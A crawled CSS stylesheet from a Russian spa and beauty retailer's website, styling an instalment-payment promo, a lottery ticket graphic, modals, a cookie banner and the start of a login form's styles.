  font-family: 'Bebas Neue';
  color: #e463a0;
}

.dolyame h2,
.dolyame__benefits-block-position {
  font-size: 36px;
  line-height: 35px;
}

.dolyame__block-divider {
  margin: 24px 0;
  width: 40px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.dolyame__block-description {
  font-family: 'Georgia';
  font-size: 14px;
  line-height: 20px;

  color: #26262A;
}

.dolyame__about {
  display: flex;
  align-items: center;
  background: #ECE8E0;
  width: 100%;
  flex-direction: column;
  padding: 0 20px 50px;
}

.dolyame__about-divider {
  height: 1px;
  width: 100%;
  margin: 40px 0;
  background-color: #CACBCE;
}

.dolyame__about-list {
  counter-reset: percentage;
}

div[role="progressbar"] {
  --size: 100px;
  --fg: #e463a0;
  --bg: #E2DACA;
  animation: growProgressBar 3s 1 forwards;
  width: var(--size);
  height: var(--size);
  border-radius: 50%;
  display: grid;
  place-items: center;
  background:
    radial-gradient(closest-side, #ECE8E0 95%, transparent 0 99.9%, #ECE8E0 0),
    conic-gradient(var(--fg) calc(var(--value) * 1%), var(--bg) 0);
  font-family: Helvetica, Arial, sans-serif;
  font-size: calc(var(--size) / 2);
  color: #000;
}

div[role="progressbar"]::before {
  content: counters(percentage, '', decimal-leading-zero);
  counter-increment: percentage;
  font-family: 'Bebas Neue';
}

.dolyame__about-item:nth-child(1) div[role="progressbar"] {
  --value: 33
}

.dolyame__about-item:nth-child(2) div[role="progressbar"] {
  --value: 66
}

.dolyame__about-item:nth-child(3) div[role="progressbar"] {
  --value: 100
}

.dolyame__about-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 24px;
  padding: 0 24px;
}

.dolyame__about-item .dolyame__block-divider {
  margin: 0;
}

.dolyame__faq {
  text-align: left;
}

.dolyame__faq-item,
.dolyame__faq-ask {
  padding: 30px 70px 30px 30px;
  border: 1px solid #ECE8E0;
  background: #FFFFFF;
}

.dolyame__faq-contact {
  margin-top: 40px;
  display: flex;
  align-items: center;
  gap: 16px;
}

.dolyame__faq-item-toggle {
  position: absolute;
  width: 22px;
  height: 22px;
  right: 40px;
}

.dolyame__faq-item-content {
  display: none;
  color: #989BA0;
  ;
}

.dolyame__faq-item-header {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.dolyame__faq-item-check~.dolyame__faq-item-header {
  padding: 0;
  position: initial;
}

.dolyame__faq-item-check~.dolyame__faq-item-header:before {
  content: none;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-content {
  display: block;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-header {
  color: #e463a0;
  margin-bottom: 20px;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-header .dolyame__faq-item-toggle {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.dolyame h3 {
  font-size: 32px;
  line-height: 30px;
  text-align: center;
  color: #e463a0;
}

.dolyame h4 {
  font-size: 28px;
  line-height: 30px;
}

.dolyame h5 {
  font-size: 22px;
  line-height: 25px;
  color: #e463a0;
}

@media screen and (max-width: 1199px) {
  .dolyame__about-item+.dolyame__about-item {
    border-top: 1px solid #CACBCE;
    margin-top: 32px;
    padding-top: 32px;
  }
}

@media (min-width: 768px) {
  .dolyame {
    margin: -15px auto -60px;
  }

  .dolyame__header {
    max-width: 800px;
    margin: 60px 120px 0;
  }

  .dolyame__logo {
    margin-bottom: 60px;
  }

  .dolyame__divider {
    margin: 80px auto;
    height: 150px;
  }

  .dolyame__title {
    font-size: 104px;
    line-height: 88px;
  }

  .dolyame__benefits-list {
    max-width: 360px;
  }

  .dolyame__benefits-block {
    padding: 40px;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame__key-visual {
    padding: 60px 30px 80px;
    margin-bottom: -80px;
  }

  .dolyame__key-visual img {
    width: 540px;
  }


  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--md.png');
  }

  .dolyame__key-visual-description {
    margin: 60px auto 0;
    max-width: 400px;
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url('/local/2016/img/dolyame/about__fg--md.png');
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame__about-divider {
    margin: 50px 0;
    width: 300px;
  }

  .dolyame__about-item {
    width: 300px;
    padding: 0 24px;
  }

  .dolyame__faq {
    max-width: 360px;
  }

  .dolyame__faq-item,
  .dolyame__faq-ask {
    width: 400px;
    padding: 40px 80px 40px 40px;
  }
}


@media (min-width: 1200px) {
  .dolyame {
    margin: -25px auto -100px;
  }

  .dolyame::before {
    background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/100% no-repeat, #F1F3F3;
  }

  .dolyame__header {
    margin: 80px 20px 20px;
  }

  .dolyame__title {
    font-size: 120px;
    line-height: 104px;
  }

  .dolyame__key-visual {
    margin: 0;
    max-width: 1200px;
    width: 100%;
    padding: 60px 20px 80px;
  }

  .dolyame__key-visual img {
    width: 800px;
  }

  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--lg.png');
  }

  .dolyame__key-visual-description {
    max-width: 400px;
    margin-top: 60px;
  }

  .dolyame__key-visual+.dolyame__divider {
    margin-top: 0;
  }

  .dolyame__benefits-title {
    margin-top: 0;
    padding-top: 0;
  }

  .dolyame__benefits-block {
    height: 400px;
  }

  .dolyame__benefits-block:nth-child(2) {
    margin-top: 50%;
  }

  .dolyame__benefits-block:nth-child(3) {
    margin-top: -50%;
  }

  .dolyame__benefits-list {
    padding: 0;
    max-width: 800px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr))
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url(/local/2016/img/dolyame/about__fg--lg.png);
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame h3 {
    font-size: 50px;
    line-height: 50px;
  }

  .dolyame__about {
    padding-bottom: 100px;
  }


  .dolyame__about-divider {
    width: 90%;
  }

  .dolyame__about-list {
    display: flex;
  }

  .dolyame__about-item {
    width: 400px;
    padding: 0 64px;
  }

  .dolyame__about-item+.dolyame__about-item {
    border-top: 0;
    border-left: 1px solid #CACBCE;
  }

  .dolyame__faq {
    display: flex;
    align-items: flex-start;
    max-width: 100%;
  }
}

.beauty-lottery {
  font-family: 'Vela Sans';
  font-weight: 600;
  padding: 0 26px;
  display: grid;
  row-gap: 34px;
  position: relative;
}

.beauty-lottery__title {
  font-weight: 600;
  font-size: 24px;
  text-align: center;
  line-height: 1.2;
  text-transform: uppercase;
  color: #404040;
}

.beauty-lottery__title .text--highlighted {
  font-size: 25px;
  color: #FFA800
}

.beauty-lottery__header {
  position: relative;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
  width: 20px;
  height: 20px;
  top: 8px;
  left: -20px;
  transform: scaleX(-1);
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
  width: 20px;
  height: 20px;
  top: 90px;
  left: -20px;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
  width: 45px;
  height: 45px;
  top: 68px;
  left: 70vw;
  transform: rotate(15deg);
}

.beauty-lottery__subtitle,
.beauty-lottery__footer {
  font-weight: 600;
  font-size: 8px;
  line-height: 12px;
  text-transform: uppercase;
  text-align: center;
}

.beauty-lottery__subtitle .text--highlighted,
.beauty-lottery__footer .text--highlighted {
  font-size: 10px;
  font-weight: 700;
  color: #FFA800
}

.beauty-lottery__ticket {
  /* zoom: 0.39; */
  display: grid;
  margin: 0 auto;
  width: 270px;
  height: 128px;
  background-color: white;
  border-block: #F3AC3C solid 8px;
  border-inline: #F3AC3C solid 4px;
  grid-template-columns: 36px 1fr 45px;
  box-shadow: 0px 6.363846302032471px 6.363846302032471px 0px #00000040;
}

.beauty-lottery__ticket-left,
.beauty-lottery__ticket-right {
  display: flex;
  align-items: center;
  justify-content: center;
  writing-mode: vertical-rl;
  transform: rotate(180deg);
  text-align: center;
  position: relative;
  text-transform: uppercase;
}

.beauty-lottery__ticket-left {
  font-size: 6px;
  line-height: 8px;
}

.beauty-lottery__ticket-left .text--bold {
  font-weight: 700;
  text-transform: none;
}

.beauty-lottery__ticket-left:before {
  --mask: radial-gradient(4px 3px at right, #000 99%, #0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-right:before {
  --mask: radial-gradient(4px 3px at left, #000 99%, #0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-middle {
  border-inline: #F3AC3C dashed 1px;
  display: grid;
  grid-template-rows: auto 25px 1fr;
  align-items: center;
  text-align: center;
  padding: 6px 3px 8px;
}

.beauty-lottery__ticket-middle-top,
.beauty-lottery__ticket-middle-middle,
.beauty-lottery__ticket-middle-bottom {
  flex: 1;
}

.beauty-lottery__ticket-middle-top {
  font-weight: 700;
  font-size: 8px;
  line-height: 1;
  text-transform: uppercase;
}

.beauty-lottery__ticket-middle-top .text--highlighted {
  font-size: 12px;
  line-height: 2;
  color: #FFA800;
  margin-top: -4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before,
.beauty-lottery__ticket-middle-top .text--highlighted::after {
  display: inline-block;
  background-image: url('/local/2016/img/beauty-lottery/diamond.svg');
  content: "";
  background-size: 8px;
  background-position: center;
  background-repeat: no-repeat;
  height: 8px;

  width: 8px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before {
  margin-inline-end: 4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::after {
  margin-inline-start: 4px;
}

.beauty-lottery__ticket-middle-middle {
  font-size: 8px;
  line-height: 10px;
  border-top: 1px solid #F3AC3C;
  border-bottom: 1px solid #F3AC3C;
  padding-top: 2px;
  padding-bottom: 4px;
}

.beauty-lottery__ticket-middle-middle .text--highlighted {
  color: #404040;
  font-size: 9px;
  line-height: 12px;
  text-transform: uppercase;
}

.beauty-lottery__ticket-gray-box {
  background-color: #D9D9D9;
  width: 210px;
  height: 76px;
}

.beauty-lottery__ticket-middle-bottom {
  align-self: flex-end;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.beauty-lottery__ticket-right {
  display: flex;
  align-items: flex-end;
  padding-inline: 8px 6px;
  padding-block: 4px 7px;
  gap: 2px;
  font-size: 6px;
  line-height: 8px;
}

.beauty-lottery__ticket-qr {
  transform: rotate(180deg);
}

.beauty-lottery__divider {
  height: 38px;
  width: 0;
  margin: 0 auto;

  border-left: 1px solid #F3AC3C;
}

.beauty-lottery__block-divider {
  margin: 0;
  width: 16px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.beauty-lottery__conditions {
  position: relative;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
  width: 24px;
  height: 24px;
  top: -50px;
  left: 10vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
  width: 22px;
  height: 22px;
  top: 0;
  right: 0;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
  width: 50px;
  height: 50px;
  top: 5px;
  left: 0;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
  width: 48px;
  height: 48px;
  top: 48px;
  right: 2vw;
  transform: rotate(15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
  width: 35px;
  height: 35px;
  bottom: 30%;
  left: 5vw;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
  width: 35px;
  height: 35px;
  bottom: 25%;
  right: -5vw;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
  width: 32px;
  height: 32px;
  bottom: -40px;
  left: 25vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
  width: 22px;
  height: 22px;
  bottom: -60px;
  right: 30px;
}

.beauty-lottery__conditions-list {
  margin: 0 auto;
  padding: 0;
  max-width: 188px;
}

.beauty-lottery__conditions-item {
  font-weight: 500;
  font-size: 10px;
  line-height: 12px;
  padding: 16px;
  border: 1px solid #F1F3F3;
  text-align: left;
  display: flex;
  gap: 12px;
  flex-direction: column;
  background-color: #FFF;
}

.beauty-lottery__footer .text--highlighted {
  font-size: inherit;
  font-weight: inherit;
}

.beauty-lottery__decorations {
  position: absolute;
}

.beauty-lottery__decoration {
  position: absolute;
  background-size: 100%;
  background-repeat: no-repeat;
}

.beauty-lottery__decoration--white {
  background-image: url('/local/2016/img/beauty-lottery/clover-white.svg');
}

.beauty-lottery__decoration--colored {
  background-image: url('/local/2016/img/beauty-lottery/clover-colored.svg');
}

@media (max-width: 1199px) {
  .beauty-lottery__ticket-clover {
    width: 18px;
    height: 18px;
  }

  .beauty-lottery__ticket-qr {
    width: 48px;
    height: 48px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.5;
  }
}

@media (max-width: 766px) {
  .beauty-lottery__ticket-clover {
    width: 12px;
    height: 12px;
  }

  .beauty-lottery__ticket-qr {
    width: 32px;
    height: 32px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.3;
  }
}

@media (max-width: 374px) {
  .beauty-lottery__ticket {
    zoom: .3;
  }
}

@media (min-width: 767px) {
  .beauty-lottery {
    padding: 12px 38px 70px;
    row-gap: 49px;
  }

  .beauty-lottery__header.beauty-lottery__decoration:nth-child(1) {
    width: 36px;
    height: 36px;
    top: 10px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 36px;
    height: 36px;
    bottom: -100px;
    top: unset;
    left: 30px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 80px;
    height: 80px;
    top: unset;
    bottom: -100px;
    left: 70vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 40px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 14px;
    line-height: 20px;
  }


  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 16px;
  }

  .beauty-lottery__ticket {
    width: 450px;
    height: 214px;
    border-block: #F3AC3C solid 16px;
    border-inline: #F3AC3C solid 12px;
    grid-template-columns: 50px 1fr 70px;
  }

  .beauty-lottery__ticket-left {
    font-size: 10px;
    line-height: 1.3;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(6px 5px at right, #000 99%, #0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(6px 5px at left, #000 99%, #0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 70px 1fr;
    padding: 10px 20px 16px 20px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 10px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 10px;
    line-height: 12px;
    padding-top: 10px;
    padding-bottom: 14px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 14px;
    line-height: 20px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 16px 10px;
    padding-block: 12px;
    gap: 8px;
    font-size: 9px;
    line-height: 1.3;
  }

  .beauty-lottery__divider {
    height: 77px;

    border-left: 2px solid #F3AC3C;
  }

  .beauty-lottery__block-divider {
    width: 20px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 40px;
    height: 40px;
    top: -75px;
    left: 25vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 40px;
    height: 40px;
    top: -30px;
    left: 60vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 88px;
    height: 88px;
    top: -60px;
    left: 8vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 80px;
    height: 80px;
    top: 15px;
    right: 10vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 62px;
    height: 62px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 62px;
    height: 62px;
    bottom: -40%;
    right: 10vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
    display: none;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 52px;
    height: 52px;
    bottom: -55%;
    right: 30vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 484px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(242px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 8px;
    line-height: 9px;
    padding: 20px;
    height: 125px;
    gap: 14px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }

  .beauty-lottery__footer {
    font-size: 17px;
    line-height: 25px;
  }
}

@media (min-width: 1200px) {
  .beauty-lottery {
    padding: 29px 118px 70px;
    row-gap: 98px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: 20px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    bottom: -100%;
    top: unset;
    left: 10vw;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: unset;
    bottom: -100%;
    left: 60vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 96px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 100px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 34px;
    line-height: 50px;
  }

  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__ticket {
    zoom: 1;
    width: 1085px;
    height: 478px;
    border-block: #F3AC3C solid 32px;
    border-inline: #F3AC3C solid 24px;
    grid-template-columns: 124px 1fr 144px;
  }

  .beauty-lottery__ticket-left {
    font-size: 20px;
    line-height: 27px;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(17px 16px at right, #000 99%, #0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(17px 16px at left, #000 99%, #0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 100px 1fr;
    padding: 36px 50px 48px 70px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 58px;
    line-height: 80px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 24px;
    height: 40px;
    width: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 20px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 20px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 20px;
    line-height: 24px;
    padding-top: 16px;
    padding-bottom: 20px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 30px;
    line-height: 36px;
  }

  .beauty-lottery__ticket-gray-box {
    width: 306px;
    height: 76px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 48px 36px;
    padding-block: 16px 44px;
    gap: 24px;
    font-size: 20px;
    line-height: 24px;
  }

  .beauty-lottery__divider {
    height: 154px;
  }

  .beauty-lottery__block-divider {
    width: 40px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: -35%;
    left: 20vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    top: 50%;
    left: 70vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: -35%;
    left: 4vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 196px;
    height: 196px;
    top: -50px;
    right: 15vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 140px;
    height: 140px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 140px;
    height: 140px;
    bottom: -40%;
    right: 0;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 130px;
    height: 130px;
    bottom: -60%;
    right: 25vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 968px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(484px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 16px;
    line-height: 18px;
    padding: 40px;
    height: 250px;
    gap: 28px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }
}

.block_recommended__modal,
.slider-top__modal {
  position: fixed;
  inset: 0;
  z-index: 1010;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 0;
  pointer-events: none;
  transition: opacity .2s;
}

.block_recommended__modal--active,
.slider-top__modal--active {
  --modal-inner-translate-y: 0;
  opacity: 1;
  pointer-events: auto;
}

.block_recommended__modal-inner,
.slider-top__modal-inner {
  position: relative;
  width: 320px;
  padding: 24px;
  background-color: #ffffff;
  translate: 0 var(--modal-inner-translate-y, 80px);
  transition: translate .2s;
}

.block_recommended__modal-info,
.slider-top__modal-info {
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
}

.block_recommended__modal-close,
.slider-top__modal-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 24px;
  height: 24px;
  appearance: none;
  background-color: #ffffff;
  border: none;
}

.block_recommended__modal-close::before,
.block_recommended__modal-close::after,
.slider-top__modal-close::before,
.slider-top__modal-close::after {
  content: '';
  position: absolute;
  inset: 0;
  margin: auto;
  width: 16px;
  height: 2px;
  background-color: #000;
  transform-origin: 50% 50% 0;
}

.block_recommended__modal-close::before,
.slider-top__modal-close::before {
  transform: rotate(-45deg);
}

.block_recommended__modal-close::after,
.slider-top__modal-close::after {
  transform: rotate(45deg);
}

@media (max-width: 767px) {

  .block_recommended__modal,
  .slider-top__modal {
    align-items: end;
  }

  .block_recommended__modal-inner,
  .slider-top__modal-inner {
    width: 100%;
  }
}

.block_recommended__disclaimer,
.slider-top__disclaimer {
  position: absolute;
  z-index: 11;
  display: flex;
  gap: 8px;
  color: #ffffff;
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
  align-items: center;
}

.block_recommended__item>a.block_recommended__disclaimer,
.slider-top__disclaimer {
  top: 20px;
  right: 20px;
  left: auto;
  width: fit-content;
  height: fit-content;
  filter: drop-shadow(0 0 1px #666666);
}

.block_recommended__disclaimer:hover,
.slider-top__disclaimer:hover {
  color: #ffffff;
}

.block_recommended__disclaimer::before,
.slider-top__disclaimer::before {
  content: '!';
  width: 16px;
  border: 1px solid;
  text-align: center;
  line-height: 1;
  border-radius: 100vmax;
}

@media (pointer: coarse) {
  .block_recommended__disclaimer {
    top: 0;
    right: 0;
    padding: 20px;
  }
}

.slider-top__img {
  position: relative;
}

.cms-cookieAccept {
  position: fixed;
  bottom: 30px;
  right: 30px;
  left: auto;
  max-width: 600px;
  width: auto;
  background-color: #18181d;
  /*#363230;*/
  color: #FFFFFF;
  padding: 16px;
  font-family: Arial, sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
  z-index: 9999999;
  box-sizing: border-box;
  border-radius: 16px;
  box-shadow: 0 0 5px rgba(255, 255, 255, .2);

}

.cms-cookieAccept .container {
  width: 100%;
  max-width: 600px;
  margin: 0 !important;
  padding: 24px 24px 0;
  padding-top: 24px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

/* Остальные стили остаются без изменений */
.cookieAccept-content {
  flex: 1;
}

.cookieAccept-text {
  margin-bottom: 20px;
  color: #FFFFFF;
}

.cookieAccept-content a.white-link {
  color: #FFFFFF;
  text-decoration: underline;
  font-weight: bold;
  outline: none !important;
}

.cookieAccept-content a.white-link:hover {
  color: #ccc;
}

.cookieAccept-panel {
  display: flex;
  align-items: center;
  width: 100%;
}

.accept-button {
  background-color: #e463a0;
  color: white;
  padding: 8px 16px;
  cursor: pointer;
  font-weight: bold;
  font-size: 1.2rem;
  text-align: center;
  white-space: nowrap;
  border: none;
  outline: none !important;
  font-family: inherit;
}

.cms-cookieAccept .cookieAccept-panel .accept-button {
  border-radius: 0;
  background-color: #e463a0;
  color: #FFFFFF;
  display: inline;
  width: 100%;
}

.cms-cookieAccept .cookieAccept-panel .accept-button:hover {
  background-color: #ff4a9e;
}

/* Мобильная адаптация */
@media (max-width: 768px) {
  .cms-cookieAccept {
    width: 100%;
    right: 0;
    bottom: 0;
    font-size: 1.2rem;
  }

  .cms-cookieAccept .container {
    flex-direction: column;
    padding: 0;
    text-align: center;
  }

  .cookieAccept-panel {
    width: 100%;
    justify-content: center;
    margin-top: 10px;
  }

  .accept-button {
    width: 100%;
    padding: 12px;
    font-size: 1.2rem;
  }

  .cookieAccept-text {
    margin-bottom: 10px;
  }
}
/* End */
/* /local/2016/dyson/class/fancybox/jquery.fancybox.css?17630562935007 */
/* /local/2016/css/swiper.min.css?173521817813676 */
/* /local/components/prmedia/select.city/templates/inhead/style.css?17630562931188 */
/* /local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css?176310943211651 */
/* /bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?146246995051 */
/* /local/templates/.default/components/bitrix/menu/main_footer_menu/style.css?17630562931971 */
/* /local/templates/2016_main/styles.css?1763056293313 */
/* /local/templates/2016_main/template_styles.css?17630562936198 */
/* /local/2016/css/bitrix.min.css?173521817832930 */
/* /local/2016/css/style.css?1764694109392394 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/vue/dist/css/app.e50bf227.css
body_size: 8553
content:
.sign-in-login-form[data-v-0f04c3cb]{padding-bottom:20px;border-bottom:3px solid #25262a}.sign-in-login-form .btn[data-v-0f04c3cb]{cursor:pointer;margin-top:20px;transition:.3s linear;position:relative}.sign-in-login-form .btn[data-v-0f04c3cb]:disabled{opacity:.5;cursor:default}.sign-in-login-form .btn[data-v-0f04c3cb]:disabled:hover{border-color:#25262a;background-color:#25262a}.input-block[data-v-0f04c3cb]{display:flex;flex-direction:column;position:relative;margin-bottom:21px}.input-block[data-v-0f04c3cb]:last-child{margin-bottom:0}.input-block__label[data-v-0f04c3cb]{font-family:Georgia,Times New Roman,Times,serif;font-size:1rem;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.input-block__input[data-v-0f04c3cb]{font-family:Georgia,Times New Roman,Times,serif;font-size:1.6rem}.input-block__message[data-v-0f04c3cb]{position:absolute;bottom:-1px;right:0;transform:translateY(100%);margin-bottom:0;font-size:10px;display:none;color:#ed6c32}.input-block__error .input-block__input[data-v-0f04c3cb]{border-color:#ed6c32}.input-block__error 